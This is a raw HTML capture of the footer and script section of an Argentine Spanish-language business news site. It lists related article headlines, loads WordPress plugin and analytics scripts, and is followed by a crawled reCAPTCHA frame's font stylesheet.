<div class="td-module-thumb"><a href="https://www.todoenunclick.com/menos-volumen-mas-valor-el-vino-argentino-redefine-su-etiqueta/"  rel="bookmark" class="td-image-wrap " title="Menos volumen, más valor: el vino argentino redefine su etiqueta" ><img class="entry-thumb" src="" alt="" title="Menos volumen, más valor: el vino argentino redefine su etiqueta" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/ad-lpm-eu-wineamp_spirits-sensorial-collection-wine-velvet-white-3-1.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/menos-volumen-mas-valor-el-vino-argentino-redefine-su-etiqueta/"  rel="bookmark" title="Menos volumen, más valor: el vino argentino redefine su etiqueta">Menos volumen, más valor: el vino argentino redefine su etiqueta</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T17:17:18-03:00" >12/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/hawk-group-reporta-crecimiento-en-seguros-retail-y-fintech-en-su-balance-anual/"  rel="bookmark" class="td-image-wrap " title="Hawk Group reporta crecimiento en seguros, retail y fintech en su balance anual" ><img class="entry-thumb" src="" alt="" title="Hawk Group reporta crecimiento en seguros, retail y fintech en su balance anual" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Hawk-Group-culmina-2025-con-crecimiento-sostenido-y-proyeccion-regional-1.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/hawk-group-reporta-crecimiento-en-seguros-retail-y-fintech-en-su-balance-anual/"  rel="bookmark" title="Hawk Group reporta crecimiento en seguros, retail y fintech en su balance anual">Hawk Group reporta crecimiento en seguros, retail y fintech en su...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T15:51:42-03:00" >12/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div>
</div> <!-- /.td-container -->
    <!-- Instagram -->
<!-- Footer -->
<div class="td-footer-container td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span4">
<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.todoenunclick.com/"><img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt="" title=""  width="306" height="56"/></a></div><div class="footer-text-wrap">Todo en un cllck es un Magazine Digital
de Noticias sobre empresas, negocios,
marketing, tecnología, gastronomía, vinos,
turismo, salud y tiempo libre, que lleva más
de 16 años en el mercado.</div><div class="footer-social-wrap td-social-style2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div>        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_7 tdi_8 td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Incluso m\u00e1s noticias","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-88466","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "3";
block_tdi_8.found_posts = "64754";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "21585";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Incluso más noticias</span></h4><div id=tdi_8 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/blue-monday-21-de-los-latinoamericanos-habla-con-chatbots-cuando-se-siente-triste/"  rel="bookmark" class="td-image-wrap " title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste" ><img class="entry-thumb" src="" alt="" title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Blue-Monday-Kaspersky.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/blue-monday-21-de-los-latinoamericanos-habla-con-chatbots-cuando-se-siente-triste/"  rel="bookmark" title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste">Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T11:58:58-03:00" >16/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" class="td-image-wrap " title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" ><img class="entry-thumb" src="" alt="" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/QR_-scaled.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco">Alerta con códigos QR: los ataques de phishing se multiplicaron por...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:32:48-03:00" >14/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" class="td-image-wrap " title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" ><img class="entry-thumb" src="" alt="" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Juan-Santiago-Santex-2-1.jpeg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano">IA y liderazgo: cómo impulsar la adopción sin perder el enfoque...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T09:43:06-03:00" >13/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_popular_categories tdi_9 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando<span class="td-cat-no">21892</span></a></li><li><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios<span class="td-cat-no">20629</span></a></li><li><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología<span class="td-cat-no">16628</span></a></li><li><a href="https://www.todoenunclick.com/category/placeres/">Placeres<span class="td-cat-no">3945</span></a></li><li><a href="https://www.todoenunclick.com/category/marketing/">Marketing<span class="td-cat-no">760</span></a></li><li><a href="https://www.todoenunclick.com/category/motores/">Motores<span class="td-cat-no">548</span></a></li><li><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle<span class="td-cat-no">285</span></a></li></ul></div> <!-- ./block -->        </div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container td-container-border ">
<div class="td-pb-row">
<div class="td-pb-span8 td-sub-footer-menu">
<div class="td-pb-padding-side">
<div class="menu-menu-top-container"><ul id="menu-menu-top-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div>                </div>
</div>
<div class="td-pb-span4 td-sub-footer-copy">
<div class="td-pb-padding-side">
&copy; Copyright 2023. Todos los derechos reservados                </div>
</div>
</div>
</div>
</div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag-child/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Koko Analytics v2.1.3 - https://www.kokoanalytics.com/ -->
<script type="text/javascript">
/* <![CDATA[ */
!function(){var e=window,r=e.koko_analytics;r.trackPageview=function(e,t){"prerender"==document.visibilityState||/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)||navigator.sendBeacon(r.url,new URLSearchParams({pa:e,po:t,r:0==document.referrer.indexOf(r.site_url)?"":document.referrer,m:r.use_cookie?"c":r.method[0]}))},e.addEventListener("load",function(){r.trackPageview(r.path,r.post_id)})}();
/* ]]> */
</script>
<!--
Theme: Newsmag by tagDiv.com 2025
Version: 5.4.3.4 (rara)
Deploy mode: deploy
uid: 696c9e21cffea
-->
<script type="module" src="https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-BuaRxp9K.js" id="wptelegram_widget-public-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.todoenunclick.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.33&amp;key=AIzaSyCP0jPlFGZFN_DLC3t7Jbux5yKLsK9dVIw&amp;libraries=places&amp;language=es" id="sabai-googlemaps-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/sabai.min.js" id="sabai-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-autocomplete.min.js" id="sabai-googlemaps-autocomplete-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/typeahead.bundle.min.js" id="twitter-typeahead-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect-highlight.min.js" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/bootstrap.min.js" id="sabai-bootstrap-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/bootstrap-growl.min.js" id="sabai-bootstrap-growl-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.scrollTo.min.js" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery-ajaxreadystate.min.js" id="jquery-ajaxreadystate-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/autosize.min.js" id="autosize-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.coo_kie.min.js" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.bxslider.min.js" id="jquery-bxslider-js"></script>
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-footer-js">
// if the theme has tdBackstr support, it means this already uses it
if ( 'undefined' !== typeof window.tdBackstr ) {
(function(){
// the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.todoenunclick.com/wp-content/uploads/2018/02/Puerto-Madero-2.jpg\' alt="Puerto-Madero-2">' );
wrapper_image_jquery_obj.append( image_jquery_obj );
jQuery( 'body' ).prepend( wrapper_image_jquery_obj );
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
td_backstr_item.image_jquery_obj = image_jquery_obj;
tdBackstr.add_item( td_backstr_item );
})();
}
</script>
<script>var td_res_context_registered_atts=[];</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.856 seconds, on 18/01/2026 @ 5:47 am --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&co=aHR0cHM6Ly93d3cudG9kb2VudW5jbGljay5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=e9owtq821yok
body_size: 48404
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
